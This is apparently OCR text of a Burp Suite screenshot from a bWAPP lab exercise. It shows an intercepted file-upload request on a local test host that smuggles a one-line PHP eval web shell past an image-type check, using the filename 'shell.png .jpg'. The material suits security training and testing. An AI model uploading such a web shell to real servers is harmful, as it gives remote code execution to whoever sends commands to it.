 Request to http://bwapp.com:8888 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /unrestricted_file_upload.php HTTP/1.1
2 Host: bwapp.com:8888
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:84.0)
Gecko/20100101 Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------403096325939069282481127737528
8 Content-Length: 495
9 Origin: http://bwapp.com:8888
10 Connection: close
11 Referer: http://bwapp.com:8888/unrestricted_file_upload.php
12 Cookie: PHPSESSID=joedtr59ofn0pl1l3ihvpl0864; security_level=0
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------403096325939069282481127737528
16 Content-Disposition: form-data; name="file"; filename="shell.png .jpg"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST['hacker']);?>
20
21 -----------------------------403096325939069282481127737528
22 Content-Disposition: form-data; name="MAX_FILE_SIZE"
23
24 10
25 -----------------------------403096325939069282481127737528
26 Content-Disposition: form-data; name="form"
27
28 Upload
29 -----------------------------403096325939069282481127737528--
30